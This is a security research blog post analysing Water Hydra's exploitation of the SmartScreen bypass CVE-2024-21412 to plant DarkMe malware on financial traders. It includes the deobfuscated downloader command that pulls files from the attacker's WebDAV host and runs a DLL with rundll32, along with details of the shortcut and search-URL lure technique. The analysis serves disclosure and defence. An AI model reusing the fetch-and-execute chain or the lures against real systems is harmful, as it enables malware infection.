The APT group Water Hydra has been exploiting the Microsoft Defender SmartScreen vulnerability (CVE-2024-21412) in its campaigns targeting financial market traders. This vulnerability, which has now been patched by Microsoft, was discovered and disclosed by the Trend Micro Zero Day Initiative.

The Trend Micro Zero Day Initiative discovered the vulnerability CVE-2024-21412 which we track as ZDI-CAN-23100, and alerted Microsoft of a Microsoft Defender SmartScreen bypass used as part of a sophisticated zero-day attack chain by the advanced persistent threat (APT) group we track as Water Hydra (aka DarkCasino) that targeted financial market traders.

In late December 2023, we began tracking a campaign by the Water Hydra group that contained similar tools, tactics, and procedures (TTPs) that involved abusing internet shortcuts (.URL) and Web-based Distributed Authoring and Versioning (WebDAV) components. In this attack chain, the threat actor leveraged CVE-2024-21412 to bypass Microsoft Defender SmartScreen and infect victims with the DarkMe malware. In cooperation with Microsoft, the ZDI bug bounty program worked to disclose this zero-day attack and ensure a rapid patch for this vulnerability. Trend also provides protection to users from threat actors that exploit CVE-2024-21412 via the security solutions that can be found at end of this blog entry.

About the Water Hydra APT group

The Water Hydra group was first detected in 2021, when it gained notoriety for targeting the financial industry, launching attacks against banks, cryptocurrency platforms, forex and stock trading platforms, gambling sites, and casinos worldwide.

Initially, the group’s attacks were attributed to the Evilnum APT group due to similar phishing techniques and other TTPs. In September 2022, researchers at NSFOCUS found the VisualBasic remote access tool (RAT) called DarkMe as part of a campaign named DarkCasino, which targeted European traders and gambling platforms.

By November 2023, after several successive campaigns, including one that used the well-known WinRAR code execution vulnerability CVE-2023-38831 in the attack chain to target stock traders, it became evident that Water Hydra was its own APT group distinct from Evilnum.

Water Hydra’s attack patterns show significant levels of technical skill and sophistication, including the ability to use undisclosed zero-day vulnerabilities in attack chains. For example, the Water Hydra group exploited the aforementioned CVE-2023-38831 as a zero-day to target cryptocurrency traders in April 2023 — months before disclosure. Since its disclosure, CVE-2023-38831 has also been exploited by other APT groups such as APT28 (FROZENLAKE), APT29 (Cozy Bear), APT40, Dark Pink, Ghostwriter, Konni, and Sandworm.

Water Hydra attack chain and TTPs

Throughout our investigation, we observed the Water Hydra APT group updating and testing new deployments of their attack chain.



Figure 1 shows the original infection chain exploiting CVE-2024-21412. Since late January 2024, Water Hydra has been using a streamlined infection process.

download



In January 2024, Water Hydra updated its infection chain exploiting CVE-2024-21412 to execute a malicious Microsoft Installer File (.MSI), streamlining the DarkMe infection process.

download

Infection chain analysis

In this section, we will analyze the full Water Hydra campaign exploiting CVE-2024-21412 to bypass Microsoft Defender SmartScreen to infect users with DarkMe malware.

In the attack chain, Water Hydra deployed a spearphishing campaign (T1566.002) on forex trading forums and stock trading Telegram channels to lure potential traders into infecting themselves with DarkMe malware using various social engineering techniques, such as posting messages asking for or providing trading advice, sharing fake stock and financial tools revolving around graph technical analysis, graph indicator tools, all of which were accompanied by a URL pointing to a trojan horse stock chart served from a compromised Russian trading and cryptocurrency information site (fxbulls[.]ru).

download



It’s interesting to note that this compromised WordPress site shares the same name as an actual forex broker, fxbulls[.]com, but is hosted on a Russian (.ru) domain.

download

The fxbulls[.]com broker uses the MetaTrader 4 (MT4) trading platform, which was removed from the Apple App Store in September 2022 due to Western sanctions against Russia. However, Apple reinstated both MT4 and another MetaTrader version (MT5) by March 2023.



During our analysis of the spearphishing campaign on the forex trading forums, we uncovered a considerable number of posts by Water Hydra in both the English and Russian languages. Often, these posts would reply to general forex or stock trading questions regarding the technical analysis of trading charts and included a link to a stock chart as a lure.

However, instead of the expected stock chart, these posts linked back to an HTM/HTML landing page hosted on a compromised Russian language forex, stock, and cryptocurrency news site hosted on WordPress with a landing page showing a second malicious link. This lure, disguised as a link to a JPEG file, points to a WebDAV share. Many of the accounts we uncovered posting links to the malicious fxbulls[.]ru site were years old, indicating that DarkMe may have compromised legitimate user accounts on trading forums as part of its campaign.

![The malicious landing page on fxbulls[.]ru](https://www.trendmicro.com/content/dam/trendmicro/global/en/research/24/b/cve202421412-water-hydra-targets-traders-with-windows-defender-smartscreen-zero-day/water-hydra-5.jpg)

download



The landing page on fxbulls[.]ru contains a link to a malicious WebDAV share with a filtered crafted view. When users click on this link, the browser will ask them to open the link in Windows Explorer. This is not a security prompt, so the user might not think that this link is malicious.

download

Figure 6 shows the JPEG trojan horse linking back to a WebDAV share using Windows Advanced Query Syntax (AQS).

As the Water Hydra campaign progressed, we noticed a shift to an additional lure in the form of a PDF file. These internet shortcuts disguised as PDF files have the same functionality as the JPEG lure that bootstraps the infection process. These PDF lures are also served from the compromised fxbulls[.]ru domain. These PDF lures can be delivered via phishing emails in the form of fake financial contracts.

download

In this campaign, Water Hydra employs an interesting technique to lure victims into clicking a malicious Internet Shortcut (.url) file. This TTP abuses the Microsoft Windows search: Application Protocol, which is distinct from the more common ms-search protocol. The search: protocol, which has been a part of Windows since Vista, invokes the Windows desktop search application. During the infection chain, Water Hydra uses the search: protocol with crafted Advanced Query Syntax (AQS) queries to customize the appearance of the Windows Explorer view in order to trick victims.

download



Figure 8 shows the HTML containing the malicious search: URL. Note the following characteristics of the URL:

- It uses the search: application protocol search to perform a search for photo_2023-12-29.jpg.

- It uses the crumb parameter to constrain the scope of the search to the malicious WebDAV share.

- It uses the DisplayName element to deceive users into thinking that this is the local Downloads folder.

download



After clicking the link shown in Figure 8, we can see how the Windows Explorer view is presented to the victim (Figure 8). By using a combination of search protocols, AQS queries, and the DisplayName element, the Water Hydra operators can trick users into believing that the file from the malicious WebDAV server has been downloaded, tricking them into clicking this malicious file (a fake JPEG image). This Explorer window is a carefully crafted view of a malicious .url file named photo_2023-12-29.jpg.url. Microsoft Windows automatically hides the .url extension, making it appear from the filename that the file is a JPEG image.



CVE-2024-21412 revolves around internet shortcuts. These .url files are simple INI configuration files that take a “URL=” parameter pointing to a URL. While the .url file format is not officially documented, the URL parameter is the only one required for this file type.

During our analysis of this malicious .url file, we also noticed that Water Hydra used the imagress.dll (Windows Image Resource) icon library to change the default internet shortcut file to the image icon using the IconFile= and IconIndex= parameters to further deceive users and add legitimacy to the trojan horse internet shortcut. Through a simple double-click of this internet shortcut disguised as a JPEG, the Water Hydra operators can bypass Microsoft Defender SmartScreen by exploiting CVE-2024-21412 and fully compromise the Windows host.



While analyzing the CVE-2024-21412-infected internet shortcut file, we noticed something unusual. The URL= parameter of the photo_2023-12-29.jpg.url file pointed to another internet shortcut file hosted on a server with a dotted quad address (IPv4).

download

During our analysis of the malicious WebDAV share, we were able to obtain all the Water Hydra artifacts, including the referenced 2.url internet shortcut. Following this reference trail, we discovered that the 2.url contained the logic to exploit the previously patched Microsoft Defender SmartScreen bypass identified as CVE-2023-36025. During our recent research, we delved into a campaign targeting this CVE.

download

It’s highly unusual to reference an internet shortcut within another internet shortcut. Because of this anomalous behavior, we created a proof-of-concept (PoC) to perform further testing and analysis. During this PoC testing, ZDI discovered that the initial shortcut (which referenced the second shortcut) managed to bypass the patch that addressed CVE-2023-36025, evading SmartScreen protections. Through the analysis and testing of an internal PoC, we concluded that calling a shortcut within another shortcut was sufficient to evade SmartScreen, which failed to properly apply Mark-of-the-Web (MotW), a critical Windows component that alerts users when opening or running files from an untrusted source. After our analysis, we contacted Microsoft MSRC to alert them about an active SmartScreen zero-day being exploited in the wild and provided them with our proof-of-concept exploit.

download

By crafting the Windows Explorer view, Water Hydra is able to entice victims into clicking on an exploit for CVE-2024-21412, which in turn executes code from an untrusted source, relying on Windows being unable to apply MotW correctly and resulting in a lack of SmartScreen protections. The infection chain simply runs in the background and the infected user has no knowledge of this.

download



After bypassing SmartScreen, the second 2.url shortcut runs a batch file embedded in a ZIP file from the attacker’s WebDAV share. This batch script copies and executes a DarkMe dynamic-link library (DLL) loader from the malicious WebDAV share. It’s alarming that this entire sequence runs without the user’s knowledge and SmartScreen protections. The end user is given little to no indication that anything is afoot.

download



In Figure 14, Sysinternals Process Explorer displays the malicious batch file’s execution. This batch file is the first script to be ran after the exploitation of CVE-2024-21412 results in the bypassing of SmartScreen protections.

download



The screenshot in Figure 15 shows the numerous requests made to the Water Hydra WebDAV share. In WebDAV we can observe several Property Find (PROPFIND) requests to retrieve XML-stored properties from the WebDAV server.

download

Once the exploitation and infection chains are complete, the threat actor connects to its C&C WebDAV server to download a real JPEG file, which has the same name as the Trojan horse JPEG that was used to exploit CVE-2024-21412. This file is then displayed to the victim, who is deceived into thinking that they have opened the JPEG file they originally intended to view from their Downloads folder (without any knowledge about the DarkMe infection).

Analysis of the DarkMe downloader

| File name | b3.dll |

| MD5 | 409e7028f820e6854e7197cbb2c45d06 |

| SHA-1 | d41c5a3c7a96e7a542a71b8cc537b4a5b7b0cae7 |

| SHA-256 | bf9c3218f5929dfeccbbdc0ef421282921d6cbc06f270209b9868fc73a080b8c |

| Compiler | Win32 Executable Microsoft Visual Basic 6 [Native] |

| Original name | undersets.dll |

| File type | Win32 DLL |

| TLSH | T18F856B9611E3EFACCAA049B8599FA01184A2CD3580355D73A191CE1BFB3AE13F4177B7 |

| Compilation date | 2024-01-04 |

Table 1. Properties of the DarkMe downloader (b3.dll)



The DarkMe downloader is a DLL, written in Visual Basic, that is responsible for downloading and executing the next stage payload from the attacker’s WebDAV. The malware carries out its actions by running a series of commands through the cmd.exe command interpreter. Within the malware, these commands are scrambled using a reverse string technique. To execute the commands, it first reconstructs them by employing the Strings.StrReverse method to reverse the string order back to normal, after which it executes them via the shell method. It’s important to note that the malware is loaded with junk code to disguise its true purpose and to complicate reverse engineering. For the sake of research and easier understanding, all the code snippets in this blog entry are presented in a deobfuscated, cleaner form.

The following snippet illustrates how the malware performs the above operations:

download

The deobfuscated command line is as follows:

cmd /c copy /b 84[.]32[.]189[.]74@80fxbullspictures7z[.]dll %TEMP%7z[.]dll&&cmd /c copy /b 84[.]32[.]189[.]74@80fxbullspictures7z[.]exe %TEMP%7z[.]exe&&cmd /c 84[.]32[.]189[.]74@80fxbullspicturesphoto_2023-12-29s[.]jpg&&cmd /c copy /b 84[.]32[.]189[.]74@80fxbullspicturesMy2[.]zip %TEMP%My2[.]zip&&timeout 1&&cmd /c cd %TEMP%&&7z x “My2[.]zip” -password-1 -y&&timeout 1&&cmd /c rundll32 undersets[.]dll, RunDllEntryPointW&&timeout 1&&pause

The following table shows the executed commands and an explanation of what they do:

| Command | Details |

| cmd /c copy /b 84[.]32[.]189[.]74@80fxbullspictures7z[.]dll %TEMP%7z[.]dll&&cmd /c copy /b 84[.]32[.]189[.]74@80fxbullspictures7z[.]exe | Copies 7z.dll and 7Z.exe from a WebDAV share located at 84[.]32[.]189[.]74@80fxbullspictures to the local temporary folder %TEMP% of an infected system |

| cmd /c 84[.]32[.]189[.]74@80fxbullspicturesphoto_2023-12-29s[.]jpg | Opens and displays a decoy stock graph photo_22023-12-29s.jpg |

| cmd /c copy /b 84[.]32[.]189[.]74@80fxbullspicturesMy2[.]zip %TEMP%My2[.]zip | Copies My2.zip from a WebDAV share located at 84[.]32[.]189[.]74@80fxbullspictures to the local temporary folder %TEMP% of an infected system |

| timeout 1 | Pauses the script for 1 second |

| cmd /c cd %TEMP% | Changes the current directory to the local temporary folder |

| 7z x “My2[.]zip” -password-1 -y | Uses the 7z (7-Zip) command-line tool to extract My22[.]zip using the password “assword-1” — the -y flag automatically answers “yes” to all prompts, such as prompts to overwrite files |

| timeout 1 | Pauses the script for another second |

| cmd /c rundll32 undersets[.]dll, RunDllEntryPointW | Executes a DLL file (undersets[.]dll) using rundll32, a legitimate Windows command. RunDllEntryPointW is likely the entry point for the DLL. This is a common technique during malware infections designed to execute code within the context of a legitimate process. |
